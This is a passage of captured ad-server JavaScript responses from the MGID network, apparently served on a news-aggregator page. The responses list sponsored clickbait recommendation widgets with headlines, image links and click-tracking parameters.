-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce004d-f376-11f0-a938-d404e6f98490","crid":"15119493"}],
["Brainberries","3805630","1","10 Asian Actresses Of Irresistible Beauty","","0","","","","OiGo8HVStvPMvSl4bAM2stseqJkXK5ZGgrIbzfptDiU2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TpnnGWdFMR5kMQhCY5Nar",{"i":"https://s-img.mgid.com/g/3805630/492x277/0x0x575x323/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMTItMDcvMTAxOTI0L2Y0MWM5M2NmZDY3NDczZmI3NjVhODJiMzVmYzk4NTY3LmpwZWc.webp?v=1768634928-PYD6_vVqjOkRM8L3CHBXoJOGmYeBOxvd1tEfGSnYHtU","l":"https://clck.mgid.com/ghits/3805630/i/57069842/0/pp/13/1?h=OiGo8HVStvPMvSl4bAM2stseqJkXK5ZGgrIbzfptDiU2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1TpnnGWdFMR5kMQhCY5Nar&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce004f-f376-11f0-a938-d404e6f98490","crid":"3805630"}],
["Brainberries","16269785","1","Hidden Sins: 15 Bible Prohibited Acts We All Commit!","","0","","","","OiGo8HVStvPMvSl4bAM2suH2ZIGfC99oMnJaoCsGW3PkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yHRqZ4j7lfQ1QBnodfzLZ",{"i":"https://s-img.mgid.com/g/16269785/492x277/-/[base64].webp?v=1768634928-6jbGB3TtCuP_o_R7RkMPn2s2piCLS0TPrh1WriH4JWo","l":"https://clck.mgid.com/ghits/16269785/i/57069842/0/pp/14/1?h=OiGo8HVStvPMvSl4bAM2suH2ZIGfC99oMnJaoCsGW3PkApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2yHRqZ4j7lfQ1QBnodfzLZ&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"29ce0051-f376-11f0-a938-d404e6f98490","crid":"16269785"}],
["Brainberries","16010963","1","'The OC' Cast Then And Now - Where Are They 20 Years Later?","","0","","","","OiGo8HVStvPMvSl4bAM2sqxj7FCzunCGsLtaZmiwZG7MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IicH8Sdfjq6i0c0-SkAQd",{"i":"https://s-img.mgid.com/g/16010963/492x277/-/[base64].webp?v=1768634928-MFD4lu9v8K4bg8HYcsYb4rM1eXww4dn1E3YPxidazGc","l":"https://clck.mgid.com/ghits/16010963/i/57069842/0/pp/15/1?h=OiGo8HVStvPMvSl4bAM2sqxj7FCzunCGsLtaZmiwZG7MHuXhRKMxKZBSy-BM_rDbJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IicH8Sdfjq6i0c0-SkAQd&rid=29cddc3d-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMj51nWWsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/cast-of-the-oc-20-years-later-where-are-they-now/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce0054-f376-11f0-a938-d404e6f98490","crid":"16010963"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"29cddc3d-f376-11f0-a938-d404e6f98490","pvid":"a8f97994-4b1f-48f4-8bc7-1c062bc812f2","iv":10,"brid":32,"muidn":"q0gMj51nWWsn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=696b3a2e-0e6f5&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768634928048372194124&pvid=a8f97994-4b1f-48f4-8bc7-1c062bc812f2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=cb360905-363c-487c-b789-16bc0a7cdc69&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6301&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff
body_size: 1278
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","12068030","1","NFT: Something Unique That Cannot Be Substituted With Another","","0","","","","OiGo8HVStvPMvSl4bAM2skRKCixa8VKQiwOMwYIk8dL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1txWRlNmQfMNyqHZ5zWjt3",{"i":"https://s-img.mgid.com/g/12068030/328x328/-/[base64].webp?v=1768634928-F9UdnUD9qOWHQPkX9s7ZarjibJp8ReUsLIX-MEn_Jzg","l":"https://clck.mgid.com/ghits/12068030/i/5518907/0/pp/1/1?h=OiGo8HVStvPMvSl4bAM2skRKCixa8VKQiwOMwYIk8dL-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1txWRlNmQfMNyqHZ5zWjt3&rid=29ce95ea-f376-11f0-8573-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMsoZlmbsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-are-nfts-and-are-they-worth-your-money/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":209,"tri":"29ceb1d1-f376-11f0-8573-c4cbe1e3eca4","crid":"12068030"}],
["Brainberries","16000506","1","The Most Epic Moments From The 1983 Oscar Awards","","0","","","","OiGo8HVStvPMvSl4bAM2smfdB46VbtmqFv2Hg9kJ37NM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eeUP1go-baoadbrPoAC_y",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-03/101924/18c9395ed65e7a53bf64f7521815f181.mp4?v=1768634928-vZHIi9KNp4rS5o-3z6SFHdKQIsed0SG-olKeZ1Ck18A","l":"https://clck.mgid.com/ghits/16000506/i/5518907/0/pp/2/1?h=OiGo8HVStvPMvSl4bAM2smfdB46VbtmqFv2Hg9kJ37NM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1eeUP1go-baoadbrPoAC_y&rid=29ce95ea-f376-11f0-8573-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMsoZlmbsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-oscars-40-years-ago-what-was-it-like/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ceb1d6-f376-11f0-8573-c4cbe1e3eca4","crid":"16000506"}],
["Brainberries","3805557","1","10 Absolutely Stunning Asian Actresses","","0","","","","OiGo8HVStvPMvSl4bAM2svoFMZc7_AjUN1gUfrhh-uLuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1fBQExmULPW5x_EtqYxkQQ",{"i":"https://s-img.mgid.com/g/3805557/328x328/82x0x328x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjgvMTAxOTI0L2NkYzRlZTNmNDM2YmU3M2U3OTFiMDI1NWNkMDAxOTNjLmpwZw.webp?v=1768634928-DXnBVmBZN7uZwARUE04mvJ3wIU6k2ZOX4n2EOKstLoM","l":"https://clck.mgid.com/ghits/3805557/i/5518907/0/pp/3/1?h=OiGo8HVStvPMvSl4bAM2svoFMZc7_AjUN1gUfrhh-uLuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1fBQExmULPW5x_EtqYxkQQ&rid=29ce95ea-f376-11f0-8573-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMsoZlmbsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/10-stunning-asian-actresses-no-man-can-resist/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ceb1d8-f376-11f0-8573-c4cbe1e3eca4","crid":"3805557"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"29ce95ea-f376-11f0-8573-c4cbe1e3eca4","pvid":"a8f97994-4b1f-48f4-8bc7-1c062bc812f2","iv":10,"brid":32,"muidn":"q0gMsoZlmbsn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=696b3a2e-17f5f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176863492802872568110&pvid=a8f97994-4b1f-48f4-8bc7-1c062bc812f2&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=0ca5eaf6-e0f8-412e-af71-c8244d8a532d&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6282&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fk1wzff
body_size: 3103
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","OiGo8HVStvPMvSl4bAM2sq4C6EyNLRXLsvMVd9CkTXeBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0tBqlx3sM6SospCcr-Mw0I",{"i":"https://s-img.mgid.com/g/15119514/492x328/-/[base64].webp?v=1768634928-SQFeY4UPB_Wb_jfyAhB6BKWELXrwU_HjjDN-QKOOZQs","l":"https://clck.mgid.com/ghits/15119514/i/5526698/0/pp/1/1?h=OiGo8HVStvPMvSl4bAM2sq4C6EyNLRXLsvMVd9CkTXeBMT46qNkboX71QH_ksO8LJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0tBqlx3sM6SospCcr-Mw0I&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-most-beautiful-lebanese-women/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce78ab-f376-11f0-a938-d404e6f98490","crid":"15119514"}],
["Brainberries","13785877","1","TV Couples Who Would Never Be Together: 9 Is Just Too Weird","","0","","","","OiGo8HVStvPMvSl4bAM2sk8IIjHZc6lAH23Uf5LXVHZ5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JwdXb0q40MkNYW2Fesujr",{"i":"https://s-img.mgid.com/g/13785877/492x328/-/[base64].webp?v=1768634928-lvwx7yMLIpH0P4fVcXZu_qoSPnj35jD3ioo-dGWRUpg","l":"https://clck.mgid.com/ghits/13785877/i/5526698/0/pp/2/1?h=OiGo8HVStvPMvSl4bAM2sk8IIjHZc6lAH23Uf5LXVHZ5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1JwdXb0q40MkNYW2Fesujr&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-on-screen-couples-who-would-never-be-together-in-real-life/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce78b1-f376-11f0-a938-d404e6f98490","crid":"13785877"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","OiGo8HVStvPMvSl4bAM2spAn1afzVvvO7-HpMDVFTOm-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0LHqrqpdQFLpl6Pd86FywS",{"i":"https://s-img.mgid.com/g/14716865/492x328/-/[base64].webp?v=1768634928-05KsH4ULTauXW24kMB-D8BiAfxC_rBixHDhvTHVRW3k","l":"https://clck.mgid.com/ghits/14716865/i/5526698/0/pp/3/1?h=OiGo8HVStvPMvSl4bAM2spAn1afzVvvO7-HpMDVFTOm-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0LHqrqpdQFLpl6Pd86FywS&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce78b3-f376-11f0-a938-d404e6f98490","crid":"14716865"}],
["Brainberries","16268278","1","Who Will Be the Next James Bond? Here's What We Know So Far","","0","","","","OiGo8HVStvPMvSl4bAM2so1pPMDU8uYNs4Nyyyt7MeU2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31RrwPj3N339jF52shvkQT",{"i":"https://s-img.mgid.com/g/16268278/492x328/-/[base64].webp?v=1768634928-mTTaATvWu-PoqfsuUH3QpL2MfQtlSvk2Md49K-um7ls","l":"https://clck.mgid.com/ghits/16268278/i/5526698/0/pp/4/1?h=OiGo8HVStvPMvSl4bAM2so1pPMDU8uYNs4Nyyyt7MeU2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw31RrwPj3N339jF52shvkQT&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce78b6-f376-11f0-a938-d404e6f98490","crid":"16268278"}],
["Brainberries","14649914","1","It’s A Stick Insect That Can Grow Up To 62 Cm In Size!","","0","","","","OiGo8HVStvPMvSl4bAM2sqlopX8I4ZbDlIgbFahHh7zxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3jfDNkLWL_Lh2MY8H5y7CB",{"i":"https://s-img.mgid.com/g/14649914/492x328/-/[base64].webp?v=1768634928-Hy1bqzKbTCl2W0pbq9ELRlQhqsUBzKhXzoUkmRsnWOM","l":"https://clck.mgid.com/ghits/14649914/i/5526698/0/pp/5/1?h=OiGo8HVStvPMvSl4bAM2sqlopX8I4ZbDlIgbFahHh7zxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3jfDNkLWL_Lh2MY8H5y7CB&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/these-are-the-largest-insects-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"29ce78b9-f376-11f0-a938-d404e6f98490","crid":"14649914"}],
["Brainberries","16269691","1","Unveiling Hypocrisy: 15 Taboos The Bible Condemns!","","0","","","","OiGo8HVStvPMvSl4bAM2suX14jfKZNPkRTIFX39P5hx7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xYrTeTu66DJmC5EFmuND9",{"i":"https://s-img.mgid.com/g/16269691/492x328/-/[base64].webp?v=1768634928-KlKc_4j0RR5okwHfPZfCjxfiiuAwBYdi0K3c2Q6nwiM","l":"https://clck.mgid.com/ghits/16269691/i/5526698/0/pp/6/1?h=OiGo8HVStvPMvSl4bAM2suX14jfKZNPkRTIFX39P5hx7gJMv7L81kZvJecYQm6bxJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xYrTeTu66DJmC5EFmuND9&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"29ce78ba-f376-11f0-a938-d404e6f98490","crid":"16269691"}],
["Brainberries","16005918","1","Mystery Solved: Here's Why These 9 Actors Left Their TV Shows","","0","","","","OiGo8HVStvPMvSl4bAM2ssAhXV0pgX0wUy7ywGvjcyJJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2iZfLJGymXFcjqppYgTkn9",{"i":"https://s-img.mgid.com/g/16005918/492x328/-/[base64].webp?v=1768634928-_0iCzqPyx2ugAj1zBHBwbGTtVXk7qtijWwERCRUiTgc","l":"https://clck.mgid.com/ghits/16005918/i/5526698/0/pp/7/1?h=OiGo8HVStvPMvSl4bAM2ssAhXV0pgX0wUy7ywGvjcyJJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2iZfLJGymXFcjqppYgTkn9&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce78bd-f376-11f0-a938-d404e6f98490","crid":"16005918"}],
["Brainberries","11533302","1","7 Horror Movies For People Who Hate Them","","0","","","","OiGo8HVStvPMvSl4bAM2splEPvuTd4zcofkIZUdkblylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05neDzuhs-oeiE8NmRAdgT",{"i":"https://s-img.mgid.com/g/11533302/492x328/-/[base64].webp?v=1768634928-Tb_5WxFe6t0gnJdLvk2geiiGTjgkBn6iVTLJVpocvC4","l":"https://clck.mgid.com/ghits/11533302/i/5526698/0/pp/8/1?h=OiGo8HVStvPMvSl4bAM2splEPvuTd4zcofkIZUdkblylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05neDzuhs-oeiE8NmRAdgT&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-fall-movies-that-are-perfect-for-people-who-dont-like-horrors/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"29ce78be-f376-11f0-a938-d404e6f98490","crid":"11533302"}],
["Herbeauty","12578190","1","Why Luxury Fashion Brands Are So Expensive","","0","","","","OiGo8HVStvPMvSl4bAM2smPszfXGBi_1MAK8JstaBCoS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VxtK8NGjzczdPBVTr5sgY",{"i":"https://s-img.mgid.com/g/12578190/492x328/0x119x501x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDMvMTAxOTI0L2RhYzIzNWU5MTYyNmE1Njg5YTQ2Y2EyYmQ2YzY0NDhlLmpwZw.webp?v=1768634928-kjPvH1sxMXqEe-rVp7XK8ojhRaxLf-8bBd3DFvBDZZc","l":"https://clck.mgid.com/ghits/12578190/i/5526698/0/pp/9/1?h=OiGo8HVStvPMvSl4bAM2smPszfXGBi_1MAK8JstaBCoS6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1VxtK8NGjzczdPBVTr5sgY&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/fashion/6-simple-reasons-why-luxury-fashion-brands-are-so-expensive/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"29ce78bf-f376-11f0-a938-d404e6f98490","crid":"12578190"}],
["Brainberries","13404712","1","He's Become One Of The Most Highly Paid Actors Of His Generation","","0","","","","OiGo8HVStvPMvSl4bAM2shu6KC_zHC3B_NnSUfzSgUcCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0C-IdrqXl1Vb_jesgjxh4v",{"i":"https://s-img.mgid.com/g/13404712/492x328/-/[base64].webp?v=1768634928-uUjt1W-tU0-1aVsa8B-PnxQ3CRZOcmEVOz_uDNrxcPE","l":"https://clck.mgid.com/ghits/13404712/i/5526698/0/pp/10/1?h=OiGo8HVStvPMvSl4bAM2shu6KC_zHC3B_NnSUfzSgUcCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0C-IdrqXl1Vb_jesgjxh4v&rid=29ce56d6-f376-11f0-a938-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0gMP5TnVdsn&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-thrilling-life-story-of-adam-sandler/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"29ce78c1-f376-11f0-a938-d404e6f98490","crid":"13404712"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"29ce56d6-f376-11f0-a938-d404e6f98490","pvid":"a8f97994-4b1f-48f4-8bc7-1c062bc812f2","iv":10,"brid":32,"muidn":"q0gMP5TnVdsn","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
